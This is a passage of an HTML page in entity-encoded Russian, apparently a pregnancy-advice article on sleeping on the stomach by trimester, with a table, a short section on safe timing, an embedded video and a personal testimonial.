id="i-2">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1085;&#1072; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><table><tbody><tr><td style="text-align:center;"><strong>&#1058;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;</strong></td><td style="text-align:center;"><strong>&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;</strong></td><td><strong>&#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</strong></td></tr><tr><td><strong>&#1055;&#1077;&#1088;&#1074;&#1099;&#1081;</strong></td><td>&#1042; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; 3 &#1084;&#1077;&#1089;&#1103;&#1094;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1087;&#1072;&#1090;&#1100; &#1074; &#1083;&#1102;&#1073;&#1086;&#1081; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1081; &#1076;&#1083;&#1103; &#1085;&#1077;&#1105; &#1087;&#1086;&#1079;&#1077;, &#1075;&#1083;&#1072;&#1074;&#1085;&#1086;&#1081; &#1094;&#1077;&#1083;&#1100;&#1102; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072;. &#1044;&#1086; 13 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1073;&#1077;&#1079; &#1074;&#1089;&#1103;&#1082;&#1080;&#1093; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1085;&#1080;&#1081;, &#1084;&#1072;&#1090;&#1082;&#1072; &#1077;&#1097;&#1105; &#1085;&#1077;&#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091; &#1101;&#1090;&#1072; &#1087;&#1086;&#1079;&#1072; &#1085;&#1077; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090;. &#1055;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103;, &#1085;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072; &#1085;&#1077;&#1105; &#1085;&#1077;&#1086;&#1097;&#1091;&#1090;&#1080;&#1084;&#1086;. &#1053;&#1072;&#1086;&#1073;&#1086;&#1088;&#1086;&#1090;, &#1089;&#1087;&#1103;&#1097;&#1080;&#1077; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1090;&#1084;&#1077;&#1095;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079; &#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1089;&#1080;&#1090;&#1089;&#1103; &#1083;&#1077;&#1075;&#1095;&#1077;.</td><td>&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1089;&#1083;&#1102;&#1085;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1091;&#1089;&#1080;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103;, &#1090;&#1086;&#1075;&#1076;&#1072; &#1083;&#1091;&#1095;&#1096;&#1077; &#1087;&#1086;&#1076;&#1086;&#1073;&#1088;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1077;&#1077; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1097;&#1091;&#1102; &#1087;&#1086;&#1079;&#1091;. &#1044;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1085;&#1072;&#1073;&#1091;&#1093;&#1096;&#1080;&#1077; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1077; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;. &#1059; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1072;&#1089;&#1090;&#1105;&#1090; &#1075;&#1088;&#1091;&#1076;&#1100; &#1080; &#1087;&#1088;&#1080;&#1082;&#1072;&#1089;&#1072;&#1085;&#1080;&#1077; &#1082; &#1085;&#1077;&#1081; &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090; &#1073;&#1086;&#1083;&#1100;. &#1042; &#1090;&#1072;&#1082;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103;, &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1080; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1076;&#1086;&#1093;&#1085;&#1091;&#1090;&#1100; &#1085;&#1077; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1089;&#1103;.</td></tr><tr><td><strong>&#1042;&#1090;&#1086;&#1088;&#1086;&#1081;</strong></td><td>&#1055;&#1086;&#1089;&#1083;&#1077; 12 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1085;&#1072;&#1073;&#1091;&#1093;&#1072;&#1085;&#1080;&#1077; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1093; &#1078;&#1077;&#1083;&#1105;&#1079; &#1091;&#1078;&#1077; &#1085;&#1077; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1076;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1072;, &#1079;&#1072;&#1090;&#1086; &#1084;&#1072;&#1090;&#1082;&#1072; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072;&#1093;. &#1046;&#1080;&#1074;&#1086;&#1090; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1077;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1091; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1085;&#1086;&#1088;&#1086;&#1076;&#1103;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;. &#1044;&#1086; 20 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1089; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1090; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080; &#1087;&#1077;&#1088;&#1077;&#1074;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;, &#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 21 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1077;&#1085;&#1072; &#1101;&#1090;&#1072; &#1087;&#1086;&#1079;&#1072; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1080; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072;.</td><td>&#1059;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1096;&#1072;&#1103;&#1089;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072; &#1089;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1082; &#1080; &#1087;&#1080;&#1097;&#1072; &#1080;&#1079; &#1085;&#1077;&#1075;&#1086; &#1087;&#1086;&#1076;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1088;&#1072;&#1090;&#1085;&#1086; &#1074; &#1087;&#1080;&#1097;&#1077;&#1074;&#1086;&#1076;, &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1103; &#1080;&#1079;&#1078;&#1086;&#1075;&#1091;. &#1053;&#1072;&#1088;&#1072;&#1089;&#1090;&#1072;&#1102;&#1097;&#1072;&#1103; &#1080;&#1079;&#1078;&#1086;&#1075;&#1072; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1090;&#1088;&#1099;&#1078;&#1082;&#1086;&#1081; &#1080; &#1074;&#1079;&#1076;&#1091;&#1090;&#1080;&#1077;&#1084; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;. &#1051;&#1091;&#1095;&#1096;&#1077;&#1081; &#1087;&#1086;&#1079;&#1086;&#1081; &#1076;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1088;&#1086;&#1082;&#1072; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1073;&#1091;&#1076;&#1077;&#1090; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1083;&#1105;&#1078;&#1072; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091;, &#1087;&#1088;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1081; &#1087;&#1086;&#1079;&#1080;&#1094;&#1080;&#1080;, &#1072; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1080;&#1079;&#1078;&#1086;&#1075;&#1080; &#1085;&#1077; &#1089;&#1090;&#1086;&#1083;&#1100; &#1103;&#1088;&#1082;&#1086; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1099; &#1080;&#1083;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090;. &#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1090;&#1082;&#1080;&#1085;&#1091;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1091;.</td></tr><tr><td><strong>&#1058;&#1088;&#1077;&#1090;&#1080;&#1081;</strong></td><td>&#1050; 24-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1077; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1085;&#1072; &#1086;&#1076;&#1085;&#1086;&#1084; &#1091;&#1088;&#1086;&#1074;&#1085;&#1077; &#1089; &#1087;&#1091;&#1087;&#1082;&#1086;&#1084;, &#1080; &#1083;&#1077;&#1078;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1085;&#1086;, &#1085;&#1086; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1076;&#1083;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1042;&#1077;&#1089; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1076;&#1072;&#1074;&#1080;&#1090; &#1085;&#1072; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1084;&#1077;&#1076;&#1080;&#1082;&#1080; &#1077;&#1076;&#1080;&#1085;&#1086;&#1075;&#1083;&#1072;&#1089;&#1085;&#1099; &#1074; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1077; &#1089;&#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1086;&#1084; &#1074;&#1085;&#1080;&#1079; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; 3 &#1084;&#1077;&#1089;&#1103;&#1094;&#1072; &#1087;&#1077;&#1088;&#1077;&#1076; &#1088;&#1086;&#1076;&#1072;&#1084;&#1080;.</td><td>&#1046;&#1080;&#1088;&#1086;&#1074;&#1086;&#1081; &#1080; &#1084;&#1099;&#1096;&#1077;&#1095;&#1085;&#1099;&#1081; &#1089;&#1083;&#1086;&#1080; &#1079;&#1072;&#1097;&#1080;&#1097;&#1072;&#1102;&#1090; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1085;&#1086; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1088;&#1080;&#1089;&#1082; &#1085;&#1077;&#1086;&#1087;&#1088;&#1072;&#1074;&#1076;&#1072;&#1085;. &#1060;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1099; &#1074; &#1087;&#1086;&#1079;&#1077; &#1083;&#1105;&#1078;&#1072; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1085;&#1072;&#1088;&#1091;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1080;&#1079;-&#1079;&#1072; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1080; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1072; &#1086;&#1090; &#1089;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1091; &#1087;&#1083;&#1086;&#1076;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103;. &#1042;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1075;&#1086;&#1083;&#1086;&#1076;&#1072;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1087;&#1086;&#1088;&#1086;&#1082;&#1080; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089;&#1086; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;&#1084; &#1091; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1057;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1074;&#1080;&#1085;&#1099; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1091; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1087;&#1077;&#1088;&#1074;&#1080;&#1095;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1083;&#1086;&#1082;&#1072; &mdash; &#1084;&#1086;&#1083;&#1086;&#1079;&#1080;&#1074;&#1072;, &#1080; &#1095;&#1072;&#1089;&#1090;&#1086;&#1077; &#1089;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1075;&#1088;&#1091;&#1076;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1090;&#1086;&#1082;&#1086;&#1074; &#1095;&#1088;&#1077;&#1074;&#1072;&#1090;&#1086; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072;&#1084;&#1080; &#1089; &#1083;&#1072;&#1082;&#1090;&#1072;&#1094;&#1080;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074;.</td></tr></tbody></table><h3 style="text-align:justify;" id="i-3">&#1044;&#1086; &#1082;&#1072;&#1082;&#1086;&#1075;&#1086; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;</h3><p style="text-align:justify;">&#1044;&#1086; 12&ndash;16 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1089;&#1086;&#1085; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1085;&#1077; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1093; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1081;, &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1093; &#1083;&#1086;&#1085;&#1072; &#1080; &#1079;&#1072;&#1097;&#1080;&#1097;&#1077;&#1085;&#1072; &#1090;&#1072;&#1079;&#1086;&#1074;&#1086;&#1081; &#1082;&#1086;&#1089;&#1090;&#1100;&#1102;. &#1053;&#1086; &#1091;&#1078;&#1077; &#1089; 14-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1087;&#1088;&#1080; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1080; &#1084;&#1072;&#1083;&#1077;&#1081;&#1096;&#1077;&#1075;&#1086; &#1076;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1072; &#1083;&#1091;&#1095;&#1096;&#1077; &#1086;&#1090;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1083;&#1102;&#1073;&#1080;&#1084;&#1086;&#1081; &#1087;&#1086;&#1079;&#1099;. &#1055;&#1086;&#1089;&#1077;&#1090;&#1080;&#1090;&#1077; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1072;, &#1087;&#1088;&#1080; &#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1077; &#1074;&#1088;&#1072;&#1095; &#1076;&#1072;&#1089;&#1090; &#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1072;&#1094;&#1080;&#1080;, &#1074; &#1082;&#1072;&#1082;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1084; &#1085;&#1091;&#1078;&#1085;&#1086; &#1089;&#1087;&#1072;&#1090;&#1100;.</p><p style="text-align:justify;">&#1055;&#1086;&#1089;&#1083;&#1077; 20 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1089;&#1087;&#1072;&#1090;&#1100; &#1078;&#1080;&#1074;&#1086;&#1090;&#1086;&#1084; &#1074;&#1085;&#1080;&#1079; &#1074;&#1089;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;.</p><h3 style="text-align:justify;" id="i-4">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1088;&#1072;&#1089;&#1090;&#1080; &#1078;&#1080;&#1074;&#1086;&#1090; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/3415Pc_hhaA" data-id="3415Pc_hhaA" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/3415Pc_hhaA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><p class="author-text" style="text-align:justify;">&#1071; &#1076;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1077;&#1089;&#1080;&#1083;&#1072; &#1085;&#1077;&#1084;&#1085;&#1086;&#1075;&#1086; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1085;&#1086;&#1088;&#1084;&#1099; &#1076;&#1083;&#1103; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1088;&#1086;&#1089;&#1090;&#1072;, &#1076;&#1072; &#1080; &#1078;&#1080;&#1074;&#1086;&#1090; &#1085;&#1077; &#1073;&#1099;&#1083; &#1087;&#1083;&#1086;&#1089;&#1082;&#1080;&#1084;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1091;&#1078;&#1077; &#1089; &#1076;&#1077;&#1089;&#1103;&#1090;&#1086;&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1103; &#1085;&#1072;&#1095;&#1072;&#1083;&#1072; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1090;&#1100;, &#1085;&#1077; &#1076;&#1072;&#1074;&#1083;&#1102; &#1083;&#1080; &#1085;&#1072; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1052;&#1085;&#1077; &#1078;&#1077; &#1085;&#1077;&#1087;&#1086;&#1085;&#1103;&#1090;&#1085;&#1086; &#1073;&#1099;&#1083;&#1086;, &#1082;&#1072;&#1082;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072; &#1090;&#1086;&#1090; &#1089;&#1088;&#1086;&#1082;, &#1087;&#1086; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1080;&#1082;&#1072; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1079;&#1072;&#1090;&#1088;&#1091;&#1076;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1048; &#1103; &#1089;&#1090;&#1072;&#1083;&#1072; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1073;&#1086;&#1082;&#1091;. &#1055;&#1086;&#1085;&#1072;&#1095;&#1072;&#1083;&#1091; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1083;&#1072; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1089;&#1090;&#1074;&#1086;, &#1085;&#1086; &#1095;&#1077;&#1088;&#1077;&#1079; &#1084;&#1077;&#1089;&#1103;&#1094; &#1085;&#1072;&#1091;&#1095;&#1080;&#1083;&#1072;&#1089;&#1100; &#1091;&#1089;&#1090;&#1088;&#1072;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1086;&#1084; &#1076;&#1072;&#1078;&#1077; &#1085;&#1072; &#1073;&#1086;&#1082;&#1091;. &#1040; &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1089;&#1099;&#1085;&#1072; &#1080; &#1079;&#1072;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1080;&#1103; &#1083;&#1072;&#1082;&#1090;&#1072;&#1094;&#1080;&#1080; &#1089;&#1072;&#1084;&#1099;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1084; &#1091;&#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084; &#1076;&#1083;&#1103; &#1084;&#1077;&#1085;&#1103; &#1089;&#1090;&#1072;&#1083;&#1072; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1085;&#1086;&#1074;&#1072; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;. &#1061;&#1086;&#1090;&#1103;, &#1089;&#1090;&#1072;&#1088;&#1072;&#1102;&#1089;&#1100; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1101;&#1090;&#1091; &#1087;&#1086;&#1079;&#1091; &#1087;&#1086;&#1088;&#1077;&#1078;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1080;&#1079;&#1075;&#1080;&#1073;&#1072;&#1085;&#1080;&#1077;&#1084; &#1085;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1087;&#1086;&#1079;&#1074;&#1086;&#1085;&#1086;&#1095;&#1085;&#1080;&#1082; &#1074; &#1096;&#1077;&#1081;&#1085;&#1086;&#1084; &#1086;&#1090;&#1076;&#1077;&#1083;&#1077;. &#1046;&#1080;&#1074;&#1086;&#1090;&#1086;&#1084; &#1074;&#1085;&#1080;&#1079; &#1103; &#1089;&#1087;&#1083;&#1102; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072; &#1087;&#1083;&#1086;&#1089;&#1082;&#1086;&#1081; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077;, &#1101;&#1090;&#1072; &#1087;&#1088;&#1080;&#1074;&#1099;&#1095;&#1082;&#1072; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1083;&#1072;&#1089;&#1100; &#1091; &#1084;&#1077;&#1085;&#1103; &#1077;&#1097;&#1105; &#1074; &#1087;&#1086;&#1076;&#1088;&#1086;&#1089;&#1090;&#1082;&#1086;&#1074;&#1086;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ 